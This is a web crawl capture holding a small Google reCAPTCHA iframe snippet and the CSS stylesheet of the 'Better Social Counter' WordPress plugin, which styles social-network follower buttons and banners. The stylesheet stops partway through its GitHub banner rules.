<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-HYwfbu6NhEqIHbz_HY-DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767025843914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411
body_size: 4225
content:
@charset "UTF-8";
/*

    1. =>Global

    2. =>Base Style

    3. =>Base Icons Style

    4. =>Style Button

    5. =>Style Clean

    . =>Style 6

    6. =>Style Box

    7. =>Style Modern

    8. =>Style Name

    10. =>Social Banner
        8.1. =>Facebook
        8.2. =>Twitter
        8.3. =>Google
        8.4. =>Youtube
        8.5. =>Dribbble
        8.6. =>Vimeo
        8.7. =>Delicious
        8.8. =>Soundcloud
        8.9. =>Github
        8.10. =>Behance
        8.11. =>VK
        8.12. =>Vine
        8.13. =>Pinterest
        8.14. =>Flickr
        8.15. =>Steam
        8.16. =>Instagram
        8.17. =>Forrst
        8.18. =>Mailchimp
        8.19. =>Envato

*/


/**
 * 1. =>Global
 **/
.bsc-clearfix:before,
.bsc-clearfix:after{
    content: "";
    display: table;
}
.bsc-clearfix:after{
    clear: both;
}
.bsc-clearfix{
    zoom: 1;
}


/**
 * 2. =>Base Style
 **/
.better-social-counter .social-list{
    margin: 0;
    padding: 0;
    list-style: none;
}
.better-social-counter a,
.better-social-counter a:hover{
    text-decoration: none;
}
.better-social-counter .item-name,
.better-social-counter .item-icon{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.better-social-counter .social-item{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: normal;
}
.better-social-counter .social-item a,
.better-social-counter .social-item a:hover,
.better-social-counter .social-item a:visited{
    text-decoration: none;
}


/**
 * 3. =>Base Icons Style
 **/
.better-social-counter [class^="bsfi-"]:before,
.better-social-counter [class*=" bsfi-"]:before{
    line-height: inherit;
}

.better-social-counter.style-box.colored .social-item.facebook span,
.better-social-counter.colored .social-item.facebook .item-icon{ background-color: #4a639f; }
.better-social-counter.style-box.colored .social-item.facebook .item-icon,
.better-social-counter.colored .social-item.facebook .item-icon:hover{ background-color: #5271b3; }

.better-social-counter.style-box.colored .social-item.twitter span,
.better-social-counter.colored .social-item.twitter .item-icon{ background-color: #59c8ff; }
.better-social-counter.style-box.colored .social-item.twitter .item-icon,
.better-social-counter.colored .social-item.twitter .item-icon:hover{ background-color: #58d1ff; }

.better-social-counter.style-box.colored .social-item.google span,
.better-social-counter.colored .social-item.google .item-icon{ background-color: #D73D32; }
.better-social-counter.style-box.colored .social-item.google .item-icon,
.better-social-counter.colored .social-item.google .item-icon:hover{ background-color: #e64035; }

.better-social-counter.style-box.colored .social-item.dribbble span,
.better-social-counter.colored .social-item.dribbble .item-icon{ background-color: #ea4c89; }
.better-social-counter.style-box.colored .social-item.dribbble .item-icon,
.better-social-counter.colored .social-item.dribbble .item-icon:hover{ background-color: #fd4f98; }

.better-social-counter.style-box.colored .social-item.delicious span,
.better-social-counter.colored .social-item.delicious .item-icon{ background-color: #4a79ff; }
.better-social-counter.style-box.colored .social-item.delicious .item-icon,
.better-social-counter.colored .social-item.delicious .item-icon:hover{ background-color: #5794ff; }

.better-social-counter.style-box.colored .social-item.soundcloud span,
.better-social-counter.colored .social-item.soundcloud .item-icon{ background-color: #F50; }
.better-social-counter.style-box.colored .social-item.soundcloud .item-icon,
.better-social-counter.colored .social-item.soundcloud .item-icon:hover{ background-color: #ff7e1c; }

.better-social-counter.style-box.colored .social-item.github span,
.better-social-counter.colored .social-item.github .item-icon{ background-color: #666666; }
.better-social-counter.style-box.colored .social-item.github .item-icon,
.better-social-counter.colored .social-item.github .item-icon:hover{ background-color: #808080; }

.better-social-counter.style-box.colored .social-item.behance span,
.better-social-counter.colored .social-item.behance .item-icon{ background-color: #3b63fc; }
.better-social-counter.style-box.colored .social-item.behance .item-icon,
.better-social-counter.colored .social-item.behance .item-icon:hover{ background-color: #3e7aff; }

.better-social-counter.style-box.colored .social-item.youtube span,
.better-social-counter.colored .social-item.youtube .item-icon{ background-color: #cc181e; }
.better-social-counter.style-box.colored .social-item.youtube .item-icon,
.better-social-counter.colored .social-item.youtube .item-icon:hover{ background-color: #eb1a21; }

.better-social-counter.style-box.colored .social-item.vimeo span,
.better-social-counter.colored .social-item.vimeo .item-icon{ background-color: #46a3e9; }
.better-social-counter.style-box.colored .social-item.vimeo .item-icon,
.better-social-counter.colored .social-item.vimeo .item-icon:hover{ background-color: #49aff8; }

.better-social-counter.style-box.colored .social-item.instagram span,
.better-social-counter.colored .social-item.instagram .item-icon{ background-color: #517FA4; }
.better-social-counter.style-box.colored .social-item.instagram .item-icon,
.better-social-counter.colored .social-item.instagram .item-icon:hover{ background-color: #5e93be; }

.better-social-counter.style-box.colored .social-item.linkedin span,
.better-social-counter.colored .social-item.linkedin .item-icon{ background-color: #0266a0; }
.better-social-counter.style-box.colored .social-item.linkedin .item-icon,
.better-social-counter.colored .social-item.linkedin .item-icon:hover{ background-color: #027ec1; }

.better-social-counter.style-box.colored .social-item.vk span,
.better-social-counter.colored .social-item.vk .item-icon{ background-color: #4E729A; }
.better-social-counter.style-box.colored .social-item.vk .item-icon,
.better-social-counter.colored .social-item.vk .item-icon:hover{ background-color: #5982af; }

.better-social-counter.style-box.colored .social-item.vine span,
.better-social-counter.colored .social-item.vine .item-icon{ background-color: #00bf8f; }
.better-social-counter.style-box.colored .social-item.vine .item-icon,
.better-social-counter.colored .social-item.vine .item-icon:hover{ background-color: #00ce9a; }

.better-social-counter.style-box.colored .social-item.pinterest span,
.better-social-counter.colored .social-item.pinterest .item-icon{ background-color: #cb2027; }
.better-social-counter.style-box.colored .social-item.pinterest .item-icon,
.better-social-counter.colored .social-item.pinterest .item-icon:hover{ background-color: #e32229; }

.better-social-counter.style-box.colored .social-item.flickr span,
.better-social-counter.colored .social-item.flickr .item-icon{ background-color: #2f44db; }
.better-social-counter.style-box.colored .social-item.flickr .item-icon,
.better-social-counter.colored .social-item.flickr .item-icon:hover{ background-color: #334af3; }

.better-social-counter.style-box.colored .social-item.steam span,
.better-social-counter.colored .social-item.steam .item-icon{ background-color: #666666; }
.better-social-counter.style-box.colored .social-item.steam .item-icon,
.better-social-counter.colored .social-item.steam .item-icon:hover{ background-color: #808080; }

.better-social-counter.style-box.colored .social-item.rss span,
.better-social-counter.colored .social-item.rss .item-icon{ background-color: #f97410; }
.better-social-counter.style-box.colored .social-item.rss .item-icon,
.better-social-counter.colored .social-item.rss .item-icon:hover{ background-color: #fe8913; }

.better-social-counter.style-box.colored .social-item.forrst span,
.better-social-counter.colored .social-item.forrst .item-icon{ background-color: #3b7140; }
.better-social-counter.style-box.colored .social-item.forrst .item-icon,
.better-social-counter.colored .social-item.forrst .item-icon:hover{ background-color: #47884d; }

.better-social-counter.style-box.colored .social-item.mailchimp span,
.better-social-counter.colored .social-item.mailchimp .item-icon{ background-color: #2c9ab7; }
.better-social-counter.style-box.colored .social-item.mailchimp .item-icon,
.better-social-counter.colored .social-item.mailchimp .item-icon:hover{ background-color: #2da7c5; }

.better-social-counter.style-box.colored .social-item.envato span,
.better-social-counter.colored .social-item.envato .item-icon{ background-color: #82B440; }
.better-social-counter.style-box.colored .social-item.envato .item-icon,
.better-social-counter.colored .social-item.envato .item-icon:hover{ background-color: #88bb41; }

.better-social-counter.style-box.colored .social-item.posts span,
.better-social-counter.colored .social-item.posts .item-icon{ background-color: #4397CB; }
.better-social-counter.style-box.colored .social-item.posts .item-icon,
.better-social-counter.colored .social-item.posts .item-icon:hover{ background-color: #6DB1DB; }

.better-social-counter.style-box.colored .social-item.comments span,
.better-social-counter.colored .social-item.comments .item-icon{ background-color: #36B672; }
.better-social-counter.style-box.colored .social-item.comments .item-icon,
.better-social-counter.colored .social-item.comments .item-icon:hover{ background-color: #48CA85; }

.better-social-counter.style-box.colored .social-item.members span,
.better-social-counter.colored .social-item.members .item-icon{ background-color: #CA7641; }
.better-social-counter.style-box.colored .social-item.members .item-icon,
.better-social-counter.colored .social-item.members .item-icon:hover{ background-color: #DF864F; }


/**
 * 4. =>Style Button
 **/
.better-social-counter.style-button .item-count,
.better-social-counter.style-button .item-title{
    display: none;
}
.better-social-counter.style-button .social-item{
    float: left;
    margin: 0 4px 4px 0 ;
    padding: 0;
}
.better-social-counter.style-button .item-icon{
    width: 32px;
    height: 32px;
    line-height: 32px;
    vertical-align: middle;
    text-align: center;
    color: #fff;
    font-size: 15px;
    background-color: #a3a3a3;
    display: inline-block;
    border-radius: 3px;
}
.better-social-counter.style-button .item-icon:hover{
    background-color: #8f8f8f;
}


/**
 * 5. =>Style Clean
 **/
.better-social-counter.style-clean .item-icon{
    width: 38px; height: 38px;
    display: inline-block;
    line-height: 38px;
    text-align: center;
    vertical-align: middle;
    margin-right: 5px;
    float: left;
    background-color: #a3a3a3;
    color: #fff;
    font-size: 18px;
}
.better-social-counter.style-clean .item-count{
    display: block;
    color: #6B6B6B;
    font-weight: bold;
    font-size: 14px;
    line-height: 20px;
}
.better-social-counter.style-clean .item-title{
    display: block;
    color: #9d9d9d;
    font-size: 12px;
    line-height: 18px;
    font-weight: normal;
}
.better-social-counter.style-clean.in-3-col .social-item.youtube .item-title,
.better-social-counter.style-clean.in-3-col .social-item.vimeo .item-title{
    font-size: 11px;
}
.better-social-counter.style-clean .social-item{
    margin-bottom: 12px;
    padding: 0 0 12px 0;
    border-bottom: 1px solid #f3f3f3;
}
.better-social-counter.style-clean.in-1-col .social-item{ width: 100%; }
.better-social-counter.style-clean.in-2-col .social-item{ width: 50%; float: left; }
.better-social-counter.style-clean.in-3-col .social-item{ width: 33.3333%; float: left; }
.better-social-counter.style-clean.in-3-col[max-width~="358px"] .social-item{ width: 50%; }
.better-social-counter.style-clean.in-2-col[max-width~="199px"] .social-item,
.better-social-counter.style-clean.in-3-col[max-width~="199px"] .social-item{ width: 100%; }
.better-social-counter.style-clean.in-10-col[max-width~="358px"] .social-item,
.better-social-counter.style-clean.in-9-col[max-width~="358px"] .social-item,
.better-social-counter.style-clean.in-8-col[max-width~="358px"] .social-item,
.better-social-counter.style-clean.in-7-col[max-width~="358px"] .social-item,
.better-social-counter.style-clean.in-6-col[max-width~="358px"] .social-item,
.better-social-counter.style-clean.in-5-col[max-width~="358px"] .social-item{ width: 50%; }

.better-social-counter.style-clean.in-4-col .social-item{
    width: 25%;
    float: left;
}
.better-social-counter.style-clean.in-5-col .social-item{ width: 20%; float: left; }
.better-social-counter.style-clean.in-6-col .social-item{ width: 16.666666%; float: left; }
.better-social-counter.style-clean.in-7-col .social-item{ width: 14.2857%; float: left; }
.better-social-counter.style-clean.in-8-col .social-item{ width: 12.5%; float: left; }
.better-social-counter.style-clean.in-9-col .social-item{ width: 11.11111%; float: left; }
.better-social-counter.style-clean.in-10-col .social-item{ width: 10%; float: left; }



/**
 * . =>Style 6
 **/
.better-social-counter.style-style-6 .social-item{
    text-align: center;
    margin-bottom: 5px;
    padding: 10px 0 12px 0;
    border-bottom: 1px solid #eee;
    display: block;
}
.better-social-counter.style-style-6 .item-icon{
    width: 44px; height: 44px;
    display: inline-block;
    line-height: 44px;
    text-align: center;
    vertical-align: middle;
    background-color: #a3a3a3;
    color: #fff;
    font-size: 18px;
    margin: 0 0 10px ;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 50%;
}
.better-social-counter.style-style-6 .social-item:hover .item-icon{
    font-size: 22px;
}
.better-social-counter.style-style-6 .item-count{
    display: block;
    color: #5f5f5f;
    font-weight: bold;
    font-size: 14px;
    line-height: 20px;
}
.better-social-counter.style-style-6 .item-title{
    display: block;
    color: #9d9d9d;
    font-size: 12px;
    line-height: 18px;
}
.better-social-counter.style-style-6.in-1-col .social-item{ width: 100%; }
.better-social-counter.style-style-6.in-2-col .social-item{ width: 50%; float: left; }
.better-social-counter.style-style-6.in-3-col .social-item{ width: 33.3333%; float: left; }
.better-social-counter.style-style-6.in-3-col[max-width~="199px"] .social-item{ width: 50%; float: left }
.better-social-counter.style-style-6.in-4-col[max-width~="199px"] .social-item{ width: 50%; float: left }
.better-social-counter.style-style-6.in-10-col[max-width~="358px"] .social-item,
.better-social-counter.style-style-6.in-9-col[max-width~="358px"] .social-item,
.better-social-counter.style-style-6.in-8-col[max-width~="358px"] .social-item,
.better-social-counter.style-style-6.in-7-col[max-width~="358px"] .social-item,
.better-social-counter.style-style-6.in-6-col[max-width~="358px"] .social-item,
.better-social-counter.style-style-6.in-5-col[max-width~="358px"] .social-item{ width: 50%; }
.better-social-counter.style-style-6 .social-item{
    width: 25%;
    float: left;
}
.better-social-counter.style-style-6.in-5-col .social-item{ width: 20%; float: left; }
.better-social-counter.style-style-6.in-6-col .social-item{ width: 16.666666%; float: left; }
.better-social-counter.style-style-6.in-7-col .social-item{ width: 14.2857%; float: left; }
.better-social-counter.style-style-6.in-8-col .social-item{ width: 12.5%; float: left; }
.better-social-counter.style-style-6.in-9-col .social-item{ width: 11.11111%; float: left; }
.better-social-counter.style-style-6.in-10-col .social-item{ width: 10%; float: left; }


/**
 * 6. =>Style Box
 **/
.better-social-counter.style-box .social-list{
    margin-top: 0;
    margin-left: -5px;
    margin-right: -5px;
}
.better-social-counter.style-box .social-item{
    width: 25%;
    float: left;
    height: 112px;
    margin: 0 0 10px 0;
    padding: 5px;
    text-align: center;
}
.better-social-counter.style-box .social-item a:hover,
.better-social-counter.style-box .social-item a,
.better-social-counter.style-box .social-item{
    color: #fff;
    text-decoration: none;
}
.better-social-counter.style-box .item-icon{
    display: block;
    width: 100%;
    height: 58px;
    font-size: 18px;
    line-height: 58px;
    background-color: #a3a3a3;
}
.better-social-counter.style-box .item-count{
    font-weight: bold;
    font-size: 14px;
    display: block;
    line-height: 32px;
    background-color: #939393;
}
.better-social-counter.style-box .item-title{
    font-size: 12px;
    display: block;
    line-height: 17px;
    padding-bottom: 5px;
    background-color: #939393;
}
.better-social-counter.style-box.in-1-col .social-item{ width: 100%; }
.better-social-counter.style-box.in-2-col .social-item{ width: 50%; }
.better-social-counter.style-box.in-3-col .social-item{ width: 33.33333%; }
.better-social-counter.style-box.in-4-col .social-item{ width: 25%; }
.better-social-counter.style-box.in-5-col .social-item{ width: 20%; float: left; }
.better-social-counter.style-box.in-6-col .social-item{ width: 16.666666%; float: left; }
.better-social-counter.style-box.in-7-col .social-item{ width: 14.2857%; float: left; }
.better-social-counter.style-box.in-8-col .social-item{ width: 12.5%; float: left; }
.better-social-counter.style-box.in-9-col .social-item{ width: 11.111111%; float: left; }
.better-social-counter.style-box.in-10-col .social-item{ width: 10%; float: left; }
.better-social-counter.style-box.in-4-col[max-width~="230px"] .social-item{ width: 33.33%; }


/**
 * 7. =>Style Modern
 **/
.better-social-counter.style-modern .social-item{
    text-align: center;
    margin-bottom: 5px;
    padding: 10px 0 12px 0;
    border-bottom: 1px solid #eee;
    display: block;
}
.better-social-counter.style-modern .item-icon{
    width: 38px; height: 38px;
    display: inline-block;
    line-height: 38px;
    text-align: center;
    vertical-align: middle;
    background-color: #a3a3a3;
    color: #fff;
    font-size: 18px;
    margin: 0 0 10px ;
}
.better-social-counter.style-modern .item-count{
    display: block;
    color: #5f5f5f;
    font-weight: bold;
    font-size: 14px;
    line-height: 20px;
}
.better-social-counter.style-modern .item-title{
    display: block;
    color: #9d9d9d;
    font-size: 12px;
    line-height: 18px;
}
.better-social-counter.style-modern.in-1-col .social-item{ width: 100%; }
.better-social-counter.style-modern.in-2-col .social-item{ width: 50%; float: left; }
.better-social-counter.style-modern.in-3-col .social-item{ width: 33.3333%; float: left; }
.better-social-counter.style-modern.in-3-col[max-width~="199px"] .social-item{ width: 50%; float: left }
.better-social-counter.style-modern.in-4-col[max-width~="199px"] .social-item{ width: 50%; float: left }
.better-social-counter.style-modern.in-10-col[max-width~="358px"] .social-item,
.better-social-counter.style-modern.in-9-col[max-width~="358px"] .social-item,
.better-social-counter.style-modern.in-8-col[max-width~="358px"] .social-item,
.better-social-counter.style-modern.in-7-col[max-width~="358px"] .social-item,
.better-social-counter.style-modern.in-6-col[max-width~="358px"] .social-item,
.better-social-counter.style-modern.in-5-col[max-width~="358px"] .social-item{ width: 50%; }
.better-social-counter.style-modern .social-item{
    width: 25%;
    float: left;
}
.better-social-counter.style-modern.in-5-col .social-item{ width: 20%; float: left; }
.better-social-counter.style-modern.in-6-col .social-item{ width: 16.666666%; float: left; }
.better-social-counter.style-modern.in-7-col .social-item{ width: 14.2857%; float: left; }
.better-social-counter.style-modern.in-8-col .social-item{ width: 12.5%; float: left; }
.better-social-counter.style-modern.in-9-col .social-item{ width: 11.11111%; float: left; }
.better-social-counter.style-modern.in-10-col .social-item{ width: 10%; float: left; }


/**
 * 8. =>Style Name
 **/
.better-social-counter.style-name {
    text-align: center;
}
.better-social-counter.style-name .social-item{
    display: inline-block;
    margin: 5px 12px;
    font-size: 13px;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
.better-social-counter.style-name .social-item .item-icon{
    margin-right: 7px;
    vertical-align: middle;
}


/**
 * 9. =>Style Big Button
 **/
.better-social-counter.style-big-button .social-item{
    height: 70px;
    background: #717171;
    padding: 10px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    width: 25%;
    float: left;
    margin: 0 0 10px;
}
.better-social-counter.style-big-button .social-item:last-child{
    margin-bottom: 0;
}
.better-social-counter.style-big-button .item-icon{
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, 0.05);
    background: rgba(0, 0, 0, 0.14) !important;
    -webkit-text-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
    -moz-text-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
    color: #fff;
    margin-right: 15px;
    display: inline-block;
    float: left;
    font-size: 22px;
}
.better-social-counter.style-big-button .item-name{
    display: block;
    color: #fff;
    margin-top: 2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.better-social-counter.style-big-button .item-title-join{
    display: block;
    color: #fff;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.better-social-counter.style-big-button.colored .social-item.facebook{ background-color: #4a639f; }
.better-social-counter.style-big-button.colored .social-item.facebook:hover{ background-color: #5271b3; }

.better-social-counter.style-big-button.colored .social-item.twitter{ background-color: #59c8ff; }
.better-social-counter.style-big-button.colored .social-item.twitter:hover{ background-color: #58d1ff; }

.better-social-counter.style-big-button.colored .social-item.google{ background-color: #D73D32; }
.better-social-counter.style-big-button.colored .social-item.google:hover{ background-color: #e64035; }

.better-social-counter.style-big-button.colored .social-item.dribbble{ background-color: #ea4c89; }
.better-social-counter.style-big-button.colored .social-item.dribbble:hover{ background-color: #fd4f98; }

.better-social-counter.style-big-button.colored .social-item.delicious{ background-color: #4a79ff; }
.better-social-counter.style-big-button.colored .social-item.delicious:hover{ background-color: #5794ff; }

.better-social-counter.style-big-button.colored .social-item.soundcloud{ background-color: #F50; }
.better-social-counter.style-big-button.colored .social-item.soundcloud:hover{ background-color: #ff7e1c; }

.better-social-counter.style-big-button.colored .social-item.github{ background-color: #666666; }
.better-social-counter.style-big-button.colored .social-item.github:hover{ background-color: #808080; }

.better-social-counter.style-big-button.colored .social-item.behance{ background-color: #3b63fc; }
.better-social-counter.style-big-button.colored .social-item.behance:hover{ background-color: #3e7aff; }

.better-social-counter.style-big-button.colored .social-item.youtube{ background-color: #cc181e; }
.better-social-counter.style-big-button.colored .social-item.youtube:hover{ background-color: #eb1a21; }

.better-social-counter.style-big-button.colored .social-item.vimeo{ background-color: #46a3e9; }
.better-social-counter.style-big-button.colored .social-item.vimeo:hover{ background-color: #49aff8; }

.better-social-counter.style-big-button.colored .social-item.instagram{ background-color: #517FA4; }
.better-social-counter.style-big-button.colored .social-item.instagram:hover{ background-color: #5e93be; }

.better-social-counter.style-big-button.colored .social-item.linkedin{ background-color: #0266a0; }
.better-social-counter.style-big-button.colored .social-item.linkedin:hover{ background-color: #027ec1; }

.better-social-counter.style-big-button.colored .social-item.vk{ background-color: #4E729A; }
.better-social-counter.style-big-button.colored .social-item.vk:hover{ background-color: #5982af; }

.better-social-counter.style-big-button.colored .social-item.vine{ background-color: #00bf8f; }
.better-social-counter.style-big-button.colored .social-item.vine:hover{ background-color: #00ce9a; }

.better-social-counter.style-big-button.colored .social-item.pinterest{ background-color: #cb2027; }
.better-social-counter.style-big-button.colored .social-item.pinterest:hover{ background-color: #e32229; }

.better-social-counter.style-big-button.colored .social-item.flickr{ background-color: #2f44db; }
.better-social-counter.style-big-button.colored .social-item.flickr:hover{ background-color: #334af3; }

.better-social-counter.style-big-button.colored .social-item.steam{ background-color: #666666; }
.better-social-counter.style-big-button.colored .social-item.steam:hover{ background-color: #808080; }

.better-social-counter.style-big-button.colored .social-item.rss{ background-color: #f97410; }
.better-social-counter.style-big-button.colored .social-item.rss:hover{ background-color: #fe8913; }

.better-social-counter.style-big-button.colored .social-item.forrst{ background-color: #3b7140; }
.better-social-counter.style-big-button.colored .social-item.forrst:hover{ background-color: #47884d; }

.better-social-counter.style-big-button.colored .social-item.mailchimp{ background-color: #2c9ab7; }
.better-social-counter.style-big-button.colored .social-item.mailchimp:hover{ background-color: #2da7c5; }

.better-social-counter.style-big-button.colored .social-item.envato{ background-color: #82B440; }
.better-social-counter.style-big-button.colored .social-item.envato:hover{ background-color: #88bb41; }

.better-social-counter.style-big-button.colored .social-item.posts{ background-color: #4397CB; }
.better-social-counter.style-big-button.colored .social-item.posts:hover{ background-color: #6DB1DB; }

.better-social-counter.style-big-button.colored .social-item.comments{ background-color: #36B672; }
.better-social-counter.style-big-button.colored .social-item.comments:hover{ background-color: #48CA85; }

.better-social-counter.style-big-button.colored .social-item.members{ background-color: #CA7641; }
.better-social-counter.style-big-button.colored .social-item.members:hover{ background-color: #DF864F; }

.better-social-counter.style-big-button.in-1-col .social-item{ width: 100%; }

.better-social-counter.style-big-button.in-2-col .social-item{ width: 50%; }

.better-social-counter.style-big-button.in-3-col .social-item{ width: 33.33333%; }
.better-social-counter.style-big-button.in-3-col[max-width~="358px"] .social-item{ width: 50%; }

.better-social-counter.style-big-button.in-4-col .social-item{ width: 25%; }
.better-social-counter.style-big-button.in-4-col[max-width~="530px"] .social-item{ width: 50%; }

.better-social-counter.style-big-button.in-5-col .social-item{ width: 20%; }
.better-social-counter.style-big-button.in-5-col[max-width~="900px"] .social-item{ width: 33.333%; }
.better-social-counter.style-big-button.in-5-col[max-width~="530px"] .social-item{ width: 50%; }

.better-social-counter.style-big-button.in-6-col .social-item{ width: 16.666666%;}
.better-social-counter.style-big-button.in-6-col[max-width~="900px"] .social-item{ width: 20%;}
.better-social-counter.style-big-button.in-6-col[max-width~="750px"] .social-item{ width: 33.333%;}
.better-social-counter.style-big-button.in-6-col[max-width~="530px"] .social-item{ width: 50%;}

.better-social-counter.style-big-button.in-7-col .social-item{ width: 14.2857%; }
.better-social-counter.style-big-button.in-7-col[max-width~="900px"] .social-item{ width: 20%;}
.better-social-counter.style-big-button.in-7-col[max-width~="750px"] .social-item{ width: 33.333%;}
.better-social-counter.style-big-button.in-7-col[max-width~="530px"] .social-item{ width: 50%;}

.better-social-counter.style-big-button.in-8-col .social-item{ width: 12.5%; }
.better-social-counter.style-big-button.in-8-col[max-width~="900px"] .social-item{ width: 20%;}
.better-social-counter.style-big-button.in-8-col[max-width~="750px"] .social-item{ width: 33.333%;}
.better-social-counter.style-big-button.in-8-col[max-width~="530px"] .social-item{ width: 50%;}

.better-social-counter.style-big-button.in-9-col .social-item{ width: 11.111111%; }
.better-social-counter.style-big-button.in-9-col[max-width~="900px"] .social-item{ width: 20%;}
.better-social-counter.style-big-button.in-9-col[max-width~="750px"] .social-item{ width: 33.333%;}
.better-social-counter.style-big-button.in-9-col[max-width~="530px"] .social-item{ width: 50%;}

.better-social-counter.style-big-button.in-10-col .social-item{ width: 10%; }
.better-social-counter.style-big-button.in-10-col[max-width~="900px"] .social-item{ width: 20%;}
.better-social-counter.style-big-button.in-10-col[max-width~="750px"] .social-item{ width: 33.333%;}
.better-social-counter.style-big-button.in-10-col[max-width~="530px"] .social-item{ width: 50%;}


/**
 * 10. =>Social Banner
 **/
.better-social-banner .banner-item{
    display: block;
    text-align: left;
    padding: 60px 25px 25px;
    color: #fff;
    position: relative;
    overflow: hidden;
    text-decoration: none;
}
.better-social-banner a,
.better-social-banner a:hover{
    text-decoration: none;
}
.better-social-banner a.banner-item,
.better-social-banner a.banner-item:hover{
    color: #fff !important;
    text-decoration: none !important;
}

.better-social-banner .banner-item .item-icon{
    display: block;
    position: absolute;
    top: 0;
    font-size: 200px;
    right: 20px;
    z-index: 10;
}
.better-social-banner .banner-item .item-icon:before {
    position: absolute;
    right: 0;
    top: 0;
}
.better-social-banner .banner-item .item-count{
    display: block;
    z-index: 20;
    position: relative;
    font-family: sans-serif;
    font-weight: 100;
    font-size: 22px;
    letter-spacing: 4px;
}
.better-social-banner .banner-item .item-title{
    display: block;
    z-index: 20;
    position: relative;
    font-weight: 600;
    font-family: sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 15px;
    letter-spacing: 1px;
}
.better-social-banner .banner-item .item-button{
    display: inline-block;
    z-index: 20;
    position: relative;
    padding: 6px 14px;
    background-color: #fff;
    border-radius: 2px;
    color: #000;
    font-family: sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
}


/**
 * 10.1. =>Facebook
 **/
.better-social-banner .banner-item.item-facebook{
    background-color: #3b5999;
}
.better-social-banner .banner-item.item-facebook .item-icon {
    color: #4f69a2;
    right: -31px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-facebook .item-icon{
    right: -56px;
}
.better-social-banner .banner-item.item-facebook .item-button {
    color: #3b5999;
}


/**
 * 10.2. =>Twitter
 **/
.better-social-banner .banner-item.item-twitter{
    background-color: #00b0ec;
}
.better-social-banner .banner-item.item-twitter .item-icon {
    color: #009CD2;
    font-size: 257px;
    top: -32px;
    right: 10px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-twitter .item-icon{
    right: -15px;
}
.better-social-banner .banner-item.item-twitter .item-button {
    color: #00b0ec;
}


/**
 * 10.3. =>Google
 **/
.better-social-banner .banner-item.item-google{
    background-color: #D73D32;
}
.better-social-banner .banner-item.item-google .item-icon {
    color: #BE3228;
    font-size: 208px;
    top: -9px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-google .item-icon{
    right: -10px;
}
.better-social-banner .banner-item.item-google .item-button {
    color: #D73D32;
}


/**
 * 10.4. =>Youtube
 **/
.better-social-banner .banner-item.item-youtube{
    background-color: #cc181e;
}
.better-social-banner .banner-item.item-youtube .item-icon {
    color: #E7393F;
    font-size: 183px;
    top: 3px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-youtube .item-icon{
    right: -15px;
}
.better-social-banner .banner-item.item-youtube .item-button {
    color: #cc181e;
}


/**
 * 10.5. =>Dribbble
 **/
.better-social-banner .banner-item.item-dribbble{
    background-color: #ea4c89;
}
.better-social-banner .banner-item.item-dribbble .item-icon {
    color: #D83B78;
    font-size: 198px;
    top: -4px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-dribbble .item-icon{
    right: -6px;
}
.better-social-banner .banner-item.item-dribbble .item-button {
    color: #ea4c89;
}


/**
 * 10.6. =>Vimeo
 **/
.better-social-banner .banner-item.item-vimeo{
    background-color: #46a3e9;
}
.better-social-banner .banner-item.item-vimeo .item-icon {
    color: #3996DB;
    font-size: 227px;
    top: -19px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-vimeo .item-icon{
    right: -8px;
}
.better-social-banner .banner-item.item-vimeo .item-button {
    color: #46a3e9;
}


/**
 * 10.7. =>Delicious
 **/
.better-social-banner .banner-item.item-delicious{
    background-color: #4a79ff;
}
.better-social-banner .banner-item.item-delicious .item-icon {
    color: #3D6AED;
    font-size: 214px;
    top: -12px;
    right: 15px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-delicious .item-icon{
    right: -14px;
}
.better-social-banner .banner-item.item-delicious .item-button {
    color: #4a79ff;
}


/**
 * 10.8 =>Soundcloud
 **/
.better-social-banner .banner-item.item-soundcloud{
    background-color: #F50;
}
.better-social-banner .banner-item.item-soundcloud .item-icon {
    color: #FF7E3E;
    font-size: 415px;
    top: -109px;
    right: 25px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-soundcloud .item-icon{
    right: 2px;
}
.better-social-banner .banner-item.item-soundcloud .item-button {
    color: #F50;
}


/**
 * 10.9. =>Github
 **/
.better-social-banner .banner-item.item-github{
    background-color: #666666;
}
.better-social-banner .banner-item.item-github .item-icon {
    color: #5b5b5b;
    font-size: 234px;
    top: -29px;
    right: 16px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-github .item-icon{
    right: -6px;
}
